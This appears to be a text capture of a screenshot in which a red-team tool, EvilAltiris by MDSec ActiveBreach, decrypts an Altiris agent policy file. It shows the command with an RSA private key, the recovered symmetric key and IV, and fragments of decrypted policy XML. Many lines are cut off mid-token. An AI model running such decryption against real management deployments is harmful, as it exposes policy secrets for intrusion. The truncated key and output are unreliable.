 Command Prompt
C:\Temp>EvilAltiris.exe DecryptPolicy /data:C:\Temp\policy_data_encrypted.dat /key:"<
36XbRiHKumlk6O6Dey7m9+i+an1xVlKRmgndzp3BaQWmu6xw1X6Eoo3Jyrz2QE+JLOz0M/Zc/0WMURcF5QJ11
JyWYWjF46JA5RWdP1hXzTT/T8IUQ5yxt8xNSfaHHhLiNSeyuSVEqWMI0gx67z2Dzs7xHRTBQ20A6wjbMeMehY
miQsbjylsyMWJ1mLwU7ddxSnYYDa3u89FnZf2cIa+bjUle+R5XPgL5WZrrYlmjaR+O/uI+3Ms+Nztn5ZBn9/1
nent><P>2pvjDqDzhJFA+ZiSaEgMWG//lfjluDIB4621+PPzE3WHSjOcAdcTxyRJH4txyfqaHfhpAxtov1K/s
VXfp3Ntha2Fga0Dyk18AcmiyoXPAWrzoge+TDwa0TKLScq0qOXukM39WcZs=</P><Q>14v2Uzdg5z1CcuS3w/
Dq6qmlA4PKPyVoMEYoTcm709Q028sNhM72fQLtJN7AbzhHu9AfXsDZAZnFpLUxAT1r3RGqCH1nXrr6N3owjYj
/Q><DP>QOUr50jSYZU5I58uPzS8LXi598xWbXKy6uLDdW79xtYJ3nYppsYxQdm8t1eO5PW20JTQn7KASuOGsw
3qkewLJDbZviAdUu3jlShFYjeMtxAH2R7RWBIzp8yIWtSJAuaXBneP8Rmc=</DP><DQ>D7sgRByDjvzSj64Pl
H4WFwBAkcwZg5hITVWhdWPmuGQBY5UjLHEqXh9LjWhQZQ2XdqaO04yBifNeEFJE/FEuQRkb7riwRaKhxlC9oG
</DQ><InverseQ>TQbGomwdlXMUeVDWQIkCDrKatRY6XJm6nUyz4Eco5BSUZrb87FaNpkzP3JNpzKsXLSkAka
zzwsaEStpnFOT9ryJgzImb0VWwc/otinItDPwYjEHtV2FlbV9Z8824UQjurKKcgttE=</InverseQ><D>Ggyh
xvTvW7EEnPRA1vKMo3NMgROl7hnFwZQB7REeYeIF2aVjQER2kLCf/ttJyL5AEJxcMCw7ZnvZ4ZVOnj2+RTCxr
m0inkTobp1ObIgtM2qXcLQDKT5sdew37ONm75E2piRcXI4srDYSK8xb1+F3da1xnLK5KNqHjLoij2b3UuiLOr
xNp7mR7w4IR8LH319J4Sb1esFKLgHMePiaehmYK02wqhCNmXZ/GoMSjcY3In4vQ==</D></RSAKeyValue>"
EVILALTIRIS
Author: Matt Johnson - MDSec ActiveBreach - v0.0.1
[+] Got symmetric key from header: (m_key) UlugH95dgEGGyhPim+SJpTuVuGmns0ZIukfvQ0uxu/
[+] Got IV from header: (m_IV) Wy5VPufCe7BRgK1WYpNALg==
[+] Decrypted Policy Data:
<response nsVersion="8.8.1280.0"><resources><resource guid="{59067291-0e3d-44de-85fd-
="{142f2372-e64d-43c0-a207-17db2c0552c4}" /><resourcePolicy guid="{cd52eb66-061c-423
icy guid="{dc1fbd03-5625-4124-b622-7c632f3a229f}" /><resourcePolicy guid="{ecc0813a-
ourcePolicy guid="{fe798592-5242-432d-8cc8-4c5b14e0fb70}" /></resource></resources><